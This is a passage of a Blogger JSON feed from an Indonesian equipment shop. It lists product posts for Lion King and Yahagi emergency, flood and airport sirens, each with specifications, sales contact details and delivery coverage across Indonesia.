400"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s72-c\/sirine-bandara-siaga-1-lion-king-jdl-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1124247029499906692"},"published":{"$t":"2025-10-05T18:20:00.000-07:00"},"updated":{"$t":"2025-10-05T18:20:49.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Darurat Banjir Bandang LK JDL 400 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Darurat Banjir Bandang LK JDL 400   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s300\/sirine-darurat-banjir-bandang-lk-jdl-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Darurat Banjir Bandang LK JDL 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s16000\/sirine-darurat-banjir-bandang-lk-jdl-400.png\" title=\"Sirine Darurat Banjir Bandang LK JDL 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Darurat Banjir Bandang LK JDL 400  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html\"\u003ESirine Emergency Bandara LK M2 2dB\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1124247029499906692\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124247029499906692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1124247029499906692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html","title":"Sirine Darurat Banjir Bandang LK JDL 400 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Eq2RGouvqEN5KCrI3avpfgGaMGPaq4xbVPxSvOlH3jIhAsNS3-yuKVZ_kCiCK5K92xIerDe2g2bUuf_ZgtNvzK281RBrN3pYaf5PiQJY0RYwegjtaTnuqHFLbrHsoEP0zce6NoQDRMfJa6Ll9hmz2-08ZQuCygjjA5vO3rdymlnY1GYg08Wk1lYVaALg\/s72-c\/sirine-darurat-banjir-bandang-lk-jdl-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3749172464411899446"},"published":{"$t":"2025-10-05T18:14:00.000-07:00"},"updated":{"$t":"2025-10-05T18:14:37.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Emergency Bandara LK M2 2dB"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Emergency Bandara LK M2 2dB , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s300\/sirine-emergency-bandara-lk-m2-2db.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Emergency Bandara LK M2 2dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s16000\/sirine-emergency-bandara-lk-m2-2db.png\" title=\"Sirine Emergency Bandara LK M2 2dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSound Rating: 123±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOuitput Frequency: 444\/533±20Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 26Kg\u003Cbr \/\u003E\nSize: 54x54x75CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Emergency Bandara LK M2 2dB , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3749172464411899446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3749172464411899446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3749172464411899446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html","title":"Sirine Emergency Bandara LK M2 2dB"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFKS0QALjvxMXK1eBdt3aDJpGYXGtEaAkbFGUtcVQ5P1cSCX6sAA8xgaJV9IsIN3UJJVNv6zDRtKlvgDEpZoPfLNJeyD1zgOyr4z45LnpaFTAtYOP2_urfqWLngaw4qgcxdGd7uAeII5R1zb9oJLsrMZKVkQ-B6Pqc7dtWm9Pwu8plVTPvM78Lzs8Hj0A\/s72-c\/sirine-emergency-bandara-lk-m2-2db.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8314855328740332694"},"published":{"$t":"2025-10-05T17:58:00.000-07:00"},"updated":{"$t":"2025-10-05T18:03:00.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s300\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s16000\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png\" title=\"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLK-JDL188 adalah jenis sirine industri bertenaga listrik yang kuat dengan jangkauan suara yang sangat jauh, mampu mencapai hingga 1.500 meter. Sirine ini sering digunakan sebagai alarm peringatan darurat di area industri, pertambangan, bandara, penjara, dan bendungan, serta untuk alarm bencana alam seperti tsunami atau gempa bumi. Sirine ini memiliki dua kepala motor dan biasanya beroperasi dengan tegangan 220V AC. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Produk :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 126+ \/ -2dB( A) @ 1M\u003Cbr \/\u003E\n- Electric Motor: 0.6Kw, 110\/ 220\/ 230V AC, 50\/ 60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 530\/ 580+ \/ -20Hz\u003Cbr \/\u003E\n- Single Tone:\u003Cbr \/\u003E\n- Net Weight: 11.5Kg\u003Cbr \/\u003E\n- Dimensi : panjang = 260 mm, tinggi = 740 mm.\u003Cbr \/\u003E\n- Warna : merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html\"\u003ELion King LK M2 - Alarm Siren 2PK 220\/230V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8314855328740332694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8314855328740332694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8314855328740332694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html","title":"Butuh Sirine Darurat Pakai Sirine LK JDL 188 2KM "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtEDLkBsjWXV2W6FnvwgkNzOJvBeNyH6Clv6SHWGc3I3WTvRX0O81BV240YZT_z5tHmuIolAenHaRfMmNKjFgl07cMxKW6scwFhosPsDppsM1yxo4HNaXXL7IIbko-cEjTMnU766xAgQmB2xhQy8otvkO4-ziGLm9_rgEiE4C2YzNkHcQVRTfcqOYDNa4\/s72-c\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4095472801261154213"},"published":{"$t":"2025-09-30T04:25:00.000-07:00"},"updated":{"$t":"2025-10-05T18:05:29.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King LK M2 - Alarm Siren 2PK 220\/230V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King LK M2 - Alarm Siren 2PK 220\/230V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s300\/lion-king-l-m2-alarm-siren-2pk-220-230v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King LK M2 - Alarm Siren 2PK 220\/230V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s16000\/lion-king-l-m2-alarm-siren-2pk-220-230v.png\" title=\"Lion King LK M2 - Alarm Siren 2PK 220\/230V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Sound Rating: 1232dB(A) @1M\u003Cbr \/\u003E\n- Electric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\n- IP Rating: IP44\u003Cbr \/\u003E\n- Output Frequency: 444\/53320Hz\u003Cbr \/\u003E\n- Single Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIni dapat digunakan dalam:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Peringatan pertahanan sipil ststems dari kota-kota besar di seluruh dunia.\u003Cbr \/\u003E\n- Sistem peringatan api masyarakat, pabrik utama, tambang, bangunan, dll.\u003Cbr \/\u003E\n- Peringatan untuk kecelakaan waduk, bendungan, penjara, bandara, tentara\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King LK M2 - Alarm Siren 2PK 220\/230V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-alarm-gedung-2pk-lion-king-jdl-188.html\"\u003ESirine Alarm Gedung 2PK Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alarm-tanda-banjir-radius-400mtr-yahagi-283.html\"\u003EAlarm Tanda Banjir Radius 400mtr Yahagi 283\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/yahagi-303-jepang-alarm-peringatan-tsunami.html\"\u003EYahagi 303 Jepang Alarm Peringatan Tsunami \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4095472801261154213\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095472801261154213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095472801261154213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/lion-king-lk-m2-alarm-siren-2pk-220230v.html","title":"Lion King LK M2 - Alarm Siren 2PK 220\/230V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4cWlGIemRjtn_J2zOJiEp0l6mWuPm8Jd4IxprRGPVIe1rv7uhFW-KQFnBx3YT1CTjoOkVuQ8-CLzvSpXoexTIceJ8ERONCqiVRSi3vYBwoelDN_acCPKSO6O5cRswfauvtOSLjQTwcZW4vpcjGHOQIYOzG9iiOPM-5f6dwlFVGOzegSYvaYDWkyVNWlr\/s72-c\/lion-king-l-m2-alarm-siren-2pk-220-230v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3613119081451608389"},"published":{"$t":"2025-09-30T04:17:00.000-07:00"},"updated":{"$t":"2025-10-05T18:07:57.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Alarm Gedung 2PK Lion King JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Gedung 2PK Lion King JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s300\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Gedung 2PK Lion King JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU91JnC11xGYWDi7Vi1gyGzDO2j7e2BZfR1B8X9eEob_nPgaTPNbZjayBHvsMeABoLBXcE7n3FO06Xx91ya3JhhYqQhWIV4QrbB-MCtPDHxcEj7Gw99DL6-QZCCkxeTvYBoxjgbPXihnizZiF3G6vWEJBBjIEW9IYePhgISYFQ-O990nqBD-G0srRSGIAK\/s16000\/sirine-alarm-gedung-2pk-lion-king-jdl-188.png\" title=\"Sirine Alarm Gedung 2PK Lion King JDL 188\" 